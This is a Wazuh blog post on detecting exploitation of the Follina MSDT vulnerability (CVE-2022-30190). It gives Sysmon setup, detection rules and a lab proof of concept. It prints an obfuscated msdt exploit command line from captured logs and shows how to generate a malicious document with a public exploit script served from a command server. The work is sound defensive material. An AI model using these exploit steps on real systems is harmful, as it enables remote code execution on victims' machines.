A remote code execution vulnerability affecting Microsoft Windows Support Diagnostic Tool (MSDT) was observed to be exploited as early as May 2022. The vulnerability is dubbed Follina and has the designation CVE-2022-30190 with a CVSS score of 7.3.
The Follina vulnerability uses the Microsoft Office Remote template feature to retrieve an HTML file from a remote URL which in turn makes use of the MSDT to run some code. In order to exploit this vulnerability, the attacker has to craft a Word document to contain the initial payload and then deliver it to the target endpoint.
It is reported that the vulnerability can be exploited on Microsoft Office versions 2013 – 2019, Office 2021, Office 365, and Office ProPlus.
Requirements
We used Wazuh server 4.3.5 for this blog post. Our setup includes:
- A Wazuh server: The installation guide can be found here.
- A Wazuh agent running on a Windows endpoint. A Wazuh agent can be installed by following the guide in the documentation here. Microsoft Office version 2013 is also installed on the Windows endpoint.
- An Ubuntu 20.04 machine is used as the command and control (CnC) server.
Sysmon is required on the monitored endpoints to capture events that are related to the exploitation of the Follina vulnerability. Download Sysmon from the Microsoft Sysinternals page. Also, download this sysmon XML configuration file.
Install Sysmon with this configuration via Powershell as Administrator:
.\Sysmon.exe -accepteula -i .\sysmonconfig.xml
Configure the Wazuh agent to forward Sysmon logs to the manager. This is done by adding the following lines to the shared configuration file at /var/ossec/etc/shared/default/agent.conf on the Wazuh manager:
<agent_config os="windows">
<localfile>
<location>Microsoft-Windows-Sysmon/Operational</location>
<log_format>eventchannel</log_format>
</localfile>
</agent_config>
Creating the detection rule
In order to create the detection rule, we have to understand what the logs look like when the vulnerability is exploited. To do this, we created a test environment where the vulnerability was exploited. We studied the logs generated to identify the relevant lines and the fields that will be helpful in detecting the exploitation. The values of importance are highlighted in the full log below:
{
"win":{
"system":{
"providerName":"Microsoft-Windows-Sysmon",
"providerGuid":"{5770385f-c22a-43e0-bf4c-06f5698ffbd9}",
"eventID":"1",
"version":"5",
"level":"4",
"task":"1",
"opcode":"0",
"keywords":"0x8000000000000000",
"systemTime":"2022-06-27T12:40:16.8110927Z",
"eventRecordID":"46563",
"processID":"8328",
"threadID":"8172",
"channel":"Microsoft-Windows-Sysmon/Operational",
"computer":"DESKTOP-4E0BQFT",
"severityValue":"INFORMATION",
"message":"\"Process Create:\r\nRuleName: technique_id=T1027,technique_name=Obfuscated Files or Information\r\nUtcTime: 2022-06-27 12:40:16.788\r\nProcessGuid: {76e50f37-a530-62b9-f813-000000000300}\r\nProcessId: 4924\r\nImage: C:\\Windows\\SysWOW64\\msdt.exe\r\nFileVersion: 10.0.19041.1 (WinBuild.160101.0800)\r\nDescription: Diagnostics Troubleshooting Wizard\r\nProduct: Microsoft® Windows® Operating System\r\nCompany: Microsoft Corporation\r\nOriginalFileName: msdt.exe\r\nCommandLine: \"C:\\Windows\\system32\\msdt.exe\" ms-msdt:/id PCWDiagnostic /skip force /param \"IT_RebrowseForFile=? IT_LaunchMethod=ContextMenu IT_BrowseForFile=$(Invoke-Expression($(Invoke-Expression('[System.Text.Encoding]'+[char]58+[char]58+'UTF8.GetString([System.Convert]'+[char]58+[char]58+'FromBase64String('+[char]34+'Y2FsYw=='+[char]34+'))'))))i/../../../../../../../../../../../../../../Windows/System32/mpsigstub.exe\"\r\nCurrentDirectory: C:\\Users\\testuser\\Documents\\\r\nUser: DESKTOP-4E0BQFT\\testuser\r\nLogonGuid: {76e50f37-2fc1-6244-7717-020000000000}\r\nLogonId: 0x21777\r\nTerminalSessionId: 1\r\nIntegrityLevel: Medium\r\nHashes: SHA1=25FA6252069395C5F923A22D40FCB0EC6D13A109,MD5=A9AB42610361BF6432259061737EA309,SHA256=48103C8EE52D4CEFF0FB8974FFB17E6BFAB773B51F9D187A3A581401D6A7663B,IMPHASH=19CB93A7F4980963BA180BBC8785967E\r\nParentProcessGuid: {76e50f37-a529-62b9-f613-000000000300}\r\nParentProcessId: 5024\r\nParentImage: C:\\Program Files (x86)\\Microsoft Office\\Office15\\WINWORD.EXE\r\nParentCommandLine: \"C:\\Program Files (x86)\\Microsoft Office\\Office15\\WINWORD.EXE\" /n \"C:\\Users\\testuser\\Documents\\follina.doc\" /o \"\"\r\nParentUser: DESKTOP-4E0BQFT\\testuser\""
},
"eventdata":{
"ruleName":"technique_id=T1027,technique_name=Obfuscated Files or Information",
"utcTime":"2022-06-27 12:40:16.788",
"processGuid":"{76e50f37-a530-62b9-f813-000000000300}",
"processId":"4924",
"image":"C:\\\\Windows\\\\SysWOW64\\\\msdt.exe",
"fileVersion":"10.0.19041.1 (WinBuild.160101.0800)",
"description":"Diagnostics Troubleshooting Wizard",
"product":"Microsoft® Windows® Operating System",
"company":"Microsoft Corporation",
"originalFileName":"msdt.exe",
"commandLine":"\\\"C:\\\\Windows\\\\system32\\\\msdt.exe\\\" ms-msdt:/id PCWDiagnostic /skip force /param \\\"IT_RebrowseForFile=? IT_LaunchMethod=ContextMenu IT_BrowseForFile=$(Invoke-Expression($(Invoke-Expression('[System.Text.Encoding]'+[char]58+[char]58+'UTF8.GetString([System.Convert]'+[char]58+[char]58+'FromBase64String('+[char]34+'Y2FsYw=='+[char]34+'))'))))i/../../../../../../../../../../../../../../Windows/System32/mpsigstub.exe\\\"",
"currentDirectory":"C:\\\\Users\\\\testuser\\\\Documents\\\\",
"user":"DESKTOP-4E0BQFT\\\\testuser",
"logonGuid":"{76e50f37-2fc1-6244-7717-020000000000}",
"logonId":"0x21777",
"terminalSessionId":"1",
"integrityLevel":"Medium",
"hashes":"SHA1=25FA6252069395C5F923A22D40FCB0EC6D13A109,MD5=A9AB42610361BF6432259061737EA309,SHA256=48103C8EE52D4CEFF0FB8974FFB17E6BFAB773B51F9D187A3A581401D6A7663B,IMPHASH=19CB93A7F4980963BA180BBC8785967E",
"parentProcessGuid":"{76e50f37-a529-62b9-f613-000000000300}",
"parentProcessId":"5024",
"parentImage":"C:\\\\Program Files (x86)\\\\Microsoft Office\\\\Office15\\\\WINWORD.EXE",
"parentCommandLine":"\\\"C:\\\\Program Files (x86)\\\\Microsoft Office\\\\Office15\\\\WINWORD.EXE\\\" /n \\\"C:\\\\Users\\\\testuser\\\\Documents\\\\follina.doc\\\" /o \\\"\\\"",
"parentUser":"DESKTOP-4E0BQFT\\\\testuser"
}
}
}

It is unusual for Microsoft Office applications to create new processes, and so far, this behavior is attributed to exploitation of the Follina vulnerability. Therefore, we have created a rule 110002 to detect when a Microsoft Office application attempts to create a new process. A second rule 110003 is also created to match a pattern in the command that is attributed to the exploitation of this vulnerability. This boosts the confidence of the detection and has the alert level 15.
We added the following rules to the local rules file located at /var/ossec/etc/rules/local_rules.xml on the Wazuh manager:
<group name="follina, attack,">
<rule id="110002" level="12">
<if_sid>61603</if_sid>
<field name="win.eventdata.parentImage">winword\.exe$|excel\.exe$|powerpnt\.exe$|outlook\.exe$|msaccess\.exe$|lync\.exe$|mspub\.exe$|onenote\.exe$</field>
<description>Possible Follina (CVE-2022-30190) exploitation attempt detected. New process created by a Microsoft Office application.</description>
<mitre>
<id>T1203</id>
</mitre>
</rule>
<rule id="110003" level="15">
<if_sid>110002</if_sid>
<field name="win.eventdata.originalFileName" type="pcre2">^msdt\.exe$</field>
<field name="win.eventdata.commandLine" type="pcre2">ms-msdt:(/|-)id.*(PCWDiagnostic|IT_RebrowseForFile|IT_LaunchMethod|SelectProgram)</field>
<description>Follina (CVE-2022-30190) exploitation attempt detected. MSDT executed with known Follina exploitation pattern.</description>
<mitre>
<id>T1203</id>
</mitre>
</rule>
</group>
We restarted the Wazuh manager to apply the changes:
systemctl restart wazuh-manager
Proof of concept
In order to test the rules, we set up the Ubuntu 20.04 CnC server. This is the server where the malicious document will be generated. Once the malicious document is opened on the target endpoint, it will connect to the CnC server and receive a payload that will be executed. This repository is useful in creating the payload and setting up the server. The following commands are run on the CnC server to download the payload and navigate to the desired directory:
git clone https://github.com/JohnHammond/msdt-follina.git cd msdt-follina
We generate the corrupted file and set up the CnC server with the following command. Replace <CnC_IP_Address> with the IP address of the Ubuntu CnC server.
python3 follina.py -i <CnC_IP_Address>
We get the following output which indicates that the server is currently listening for connections:
[+] copied staging doc /tmp/suf_i_wb [+] created maldoc ./follina.doc [+] serving html payload on :8000
Next, copy the file follina.doc from the working directory of the CnC server to the target Windows endpoint. Open follina.doc on the endpoint. This action will also launch the calculator application, proving that the vulnerability has been exploited.
We got the following alert on the Wazuh dashboard which indicates that our rule is effective.
Note
The attack we simulated was detected with a high level of confidence and both rules were matched. One alert appears on the dashboard in this case because rule 110003 is dependent on 110002 with the <if_sid> condition.
Conclusion
In summary, we have been able to exploit and detect the Follina vulnerability. This detection was done by writing custom rules that are triggered when a Microsoft Office application attempts to create a new process. The rules also match patterns that are attributed to the exploitation of the vulnerability.